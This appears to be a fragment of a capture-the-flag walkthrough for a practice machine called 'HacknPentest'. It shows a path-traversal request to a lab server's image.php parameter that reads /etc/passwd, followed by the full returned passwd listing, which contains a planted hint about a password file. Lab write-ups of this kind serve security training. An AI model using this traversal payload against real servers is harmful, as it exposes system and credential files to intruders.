 view-source:http://192.168.56.104/image.php?secrettier360=../../../../../../../../etc/passwd
1 <html>
2 <title>HacknPentest</title>
3 <body>
4 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
5 </body>
6 finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 syslog:x:104:108::/home/syslog:/bin/false
29 _apt:x:105:65534::/nonexistent:/bin/false
30 messagebus:x:106:110::/var/run/dbus:/bin/false
31 uuidd:x:107:111::/run/uuidd:/bin/false
32 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
33 whoopsie:x:109:117::/nonexistent:/bin/false
34 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
35 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
36 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
38 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
39 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
40 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
41 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
42 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
43 saned:x:119:127::/var/lib/saned:/bin/false
44 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
45 victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
46 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
47 saket:x:1001:1001:find password.txt file in my directory:/home/saket:
48 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
49 </html>
50